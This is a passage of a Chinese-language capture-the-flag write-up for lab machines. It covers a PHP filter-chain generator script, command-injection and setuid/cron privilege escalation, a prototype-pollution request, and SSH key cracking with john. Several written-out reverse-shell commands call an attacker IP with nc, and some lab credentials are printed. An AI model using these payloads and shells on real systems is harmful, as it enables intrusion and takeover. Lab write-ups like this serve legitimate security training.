    'v': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.ISO-8859-14.UCS2',
    'W': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936',
    'w': 'convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE',
    'X': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932',
    'x': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS',
    'Y': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361',
    'y': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT',
    'Z': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16',
    'z': 'convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937',
    '/': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4',
    '+': 'convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157',
    '=': ''
}

def generate_filter_chain(chain, debug_base64 = False):

    encoded_chain = chain
    # generate some garbage base64
    filters = "convert.iconv.UTF8.CSISO2022KR|"
    filters += "convert.base64-encode|"
    # make sure to get rid of any equal signs in both the string we just generated and the rest of the file
    filters += "convert.iconv.UTF8.UTF7|"


    for c in encoded_chain[::-1]:
        filters += conversions[c] + "|"
        # decode and reencode to get rid of everything that isn't valid base64
        filters += "convert.base64-decode|"
        filters += "convert.base64-encode|"
        # get rid of equal signs
        filters += "convert.iconv.UTF8.UTF7|"
    if not debug_base64:
        # don't add the decode while debugging chains
        filters += "convert.base64-decode"

    final_payload = f"php://filter/{filters}/resource={file_to_use}"
    return final_payload

def main():

    # Parsing command line arguments
    parser = argparse.ArgumentParser(description="PHP filter chain generator.")

    parser.add_argument("--chain", help="Content you want to generate. (you will maybe need to pad with spaces for your payload to work)", required=False)
    parser.add_argument("--rawbase64", help="The base64 value you want to test, the chain will be printed as base64 by PHP, useful to debug.", required=False)
    args = parser.parse_args()
    if args.chain is not None:
        chain = args.chain.encode('utf-8')
        base64_value = base64.b64encode(chain).decode('utf-8').replace("=", "")
        chain = generate_filter_chain(base64_value)
        print("[+] The following gadget chain will generate the following code : {} (base64 value: {})".format(args.chain, base64_value))
        print(chain)
    if args.rawbase64 is not None:
        rawbase64 = args.rawbase64.replace("=", "")
        match = re.search("^([A-Za-z0-9+/])*$", rawbase64)
        if (match):
            chain = generate_filter_chain(rawbase64, True)
            print(chain)
        else:
            print ("[-] Base64 string required.")
            exit(1)

if __name__ == "__main__":
    main()
生成:
python php_filter_chain_generator.py --chain "<?php phpinfo(); ?>"
进行传输:

构造命令执行php页面,执行反弹shell命令:
python php_filter_chain_generator.py --chain "<?php system($_GET[0]);?>"


成功得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:目录遍历
寻找到网站/var/www/project/app/config.php文件,进行读取:
<?php
$host = "localhost";
$user = "marty";
$pass = "t1m3travel";
$db = "hillvalley";

$conn = mysqli_connect($host, $user, $pass, $db);
if (!$conn) {
    die("Connection failed: " . mysqli_connect_error());
}
?>
尝试口令复用成功提权成为marty

步骤二:命令注入提权
查看权限:
/sbin/getcap -r / 2>/dev/null

被授予了 cap_setuid+ep 权限,即赋予了/usr/local/bin/backup_runner 改变其执行身份(UID)的能力
分析/usr/local/bin/backup_runner:
strings /usr/local/bin/backup_runner
可以发现其中关键内容:
Usage: backup_runner <filename>
tar czf /tmp/%s-backup.tar.gz /home/docbrown/docs
用法是backup_runner <文件名>,则%s即为输入的文件名
这个程序会将/tmp/<文件名>使用tar进行打包并输出到/home/docbrown/docs目录中,这里存在命令注入点,我们可以执行:
/usr/local/bin/backup_runner ";whoami;"
即在执行:
tar czf /tmp/";
whoami;
"-backup.tar.gz /home/docbrown/docs

可以发现whoami命令输出了docbrown
导出使用IDA进行分析:
int __fastcall main(int argc, const char **argv, const char **envp)
{
  char s[264]; // [rsp+10h] [rbp-110h] BYREF
  const char *v5; // [rsp+118h] [rbp-8h]

  if ( argc != 2 )
    usage(argc, argv, envp);
  v5 = argv[1];
  snprintf(s, 0x100uLL, "tar czf /tmp/%s-backup.tar.gz /home/docbrown/docs", v5);
  setuid(0x3E8u);
  system(s);
  return 0;
}
可以发现setuid(0x3E8u),即setuid(0x3E8u)
$$
3×162+14×161+8×16^0=768+224+8=1000
$$
uid为1000的用户为docbrown
则:
/usr/local/bin/backup_runner ";bash -p;"

步骤三:提权至root
查看权限:
sudo -l

这一次不能使用strings进行分析,先尝试执行:

创建一个/tmp/sync文件再次执行:

同步完成。准备好旅行。
推测为创建定时任务
因此设置定时任务:
echo "chmod u+s /bin/bash" > /tmp/sync
sudo /usr/local/bin/time_daemon
经过一段时间后执行:
bash -p

成功得到flag
HellRoot
靶机IP:
192.168.199.131
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
80
443
探索中存在项目:
在Dockerfile中找到密码配置,astro:iloveastro,但是无法连接上ssh
index.php文件中关键源码:
<?php
// 检查请求方法是否为 POST 且 domain 参数存在且非空
if ($_SERVER['REQUEST_METHOD'] === 'POST' && !empty($_POST['domain'])) {
    // 获取并清理用户输入的域名(移除首尾空白)
    $input = trim($_POST['domain']);
    // 尝试将输入作为十六进制字符串解码为二进制(@ 抑制错误警告)
    $decoded = @hex2bin($input);

    // 开启输出缓冲(用于后续捕获调试信息)
    ob_start();

    // 如果解码成功且解码内容为可打印字符
    if ($decoded !== false && ctype_print($decoded)) {
        // 检查解码内容是否包含分号(存在潜在命令注入风险)
        if (strpos($decoded, ';') !== false) {
            // 直接执行原始命令(高危操作!)
            // 添加 2>&1 将错误输出重定向到标准输出
            $output = shell_exec($decoded . ' 2>&1');
        } else {
            // 安全处理:使用 escapeshellarg 转义参数防止命令注入
            $safeDomain = escapeshellarg($decoded);
            // 执行 nslookup 查询
            $output = shell_exec("nslookup $safeDomain 2>&1");
        }
    } else {
        // 若解码失败或内容不可打印,直接使用原始输入
        $safeDomain = escapeshellarg($input);
        // 执行 nslookup 查询
        $output = shell_exec("nslookup $safeDomain 2>&1");
    }

    // 输出结果(HTML 转义防止 XSS)
    echo '<pre class="result">' . htmlspecialchars($output ?: 'No output returned.') . '</pre>';
    // 结束输出缓冲并刷新内容
    ob_end_flush();
}
?>
5000,可推测为上述源码的网站
步骤二:命令注入
对源码进行分析:
尝试输入:
6c73202d6c61203b6e63203137322e32312e3132312e3135362034343333202d65202f62696e2f62617368
即
ls -la ;nc 172.21.121.156 4433 -e /bin/bash

成功得到反弹shell,存在提示文件sniff.txt:
可能有一些工具可以让你嗅探流量
ls -al发现存在隐藏文件夹.config,在dpkg-l.txt中可以看到底层包管理中存在流量嗅探工具tcpdump:
步骤三:提权至root
使用信息收集阶段得到的账号密码,成功提权至astro:
查看权限可以直接提权至root

步骤四:流量嗅探(孬)
参考文章:TheHackersLabs - HellRoot
开启抓包,然后在网站上个使用凭据登录
tcpdump -i eth0 -A -w 1.pcap
再直接访问下载流量包进行分析:

服务端监听到的密码即为用户astrossh连接的密码

发送的请求包中的password与服务端监听到的不同,表明在登录请求到达服务器之前,密码字段被前端进行了加密处理
2.Flag de Root(Root权限下的 Flag)
步骤一:利用suid权限程序任意文件读取
查看权限:
find / -type f -perm -04000 -ls 2>/dev/null
发现存在suid 权限的程序logview
可以通过构造用来读取/root/root.txt
PROFESIONAL
TheOffice
靶机IP:
192.168.199.171
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:
存在后台登录页面,可以以guest用户身份登录:

登录页面源码中还藏了线索提示:

credentials = ['{"username":"admin", "password": "' + crypto.randomBytes(64).toString("hex") + '", "cookie": "' + crypto.randomBytes(64).toString("hex") + '", "isAdmin":true}',

'{"username":"guest", "password":"guest", "cookie": "' + crypto.randomBytes(64).toString("hex") + '"}'];
创建一个 credentials 数组,里面包含两个用户的账号信息 —— 一个是 admin,另一个是 guest,每个用户都有一个唯一的 cookie 值,admin 用户还拥有 isAdmin: true 权限
步骤二:原型污染攻击
根据框架(Express),修改 POST 请求以 JSON 格式发送我们的payload使我们变为管理员(删除Cookie):
POST /admin/check_proccess HTTP/1.1
Host: 192.168.199.131
Accept-Language: zh-CN,zh;q=0.9
Origin: http://192.168.199.131
Referer: http://192.168.199.131/admin
Content-type: application/json
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Content-Length: 12

{
    "process":"ssh",
    "__proto__":{
        "isAdmin":true
    }
}

再次访问:

可以显示存在进程,检查进程的命令执行成功
进行命令堆叠:
ssh;busybox nc 172.21.121.156 1234 -e sh

发现隐藏文件.ftp,我们进行查看发现账号密码carlton:gQzq2tG7sFxTm5XadrNfHR:
但对外没有开放的ftp服务,我们查看IP配置:
| 信息项 | 说明 |
|---|---|
| eth0@if12 | 是容器中的虚拟接口,连接主机上的 veth 对端,@if12 表示这是一个挂接在另一个虚拟网桥上的接口 |
| 172.101.0.2/28 | 容器私有网段中的一个地址,网关可能为 172.101.0.1 |
MAC地址 02:42:ac:... |
是 Docker 或 Linux 网络命名空间自动分配的 |
| 没有 bridge/br0 | 说明该网络非桥接,而是 docker 创建的 NAT 网段 |
步骤三:内网探测
搭建好隧道后,进行内网探测
配置proxychains后进行端口扫描:
sudo vim /etc/proxychains.conf
proxychains nmap 172.101.0.2/28
(出了点问题,应该要扫出172.101.0.3的21端口开放)使用前面得到的密码ftp连接成功,得到私钥:
破解私钥:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

可以发现私钥还有注释(私钥文件必须只对用户自己可读写,否则 SSH 工具会拒绝使用它):
chmod 600 id_rsa
ssh-keygen -c -f id_rsa

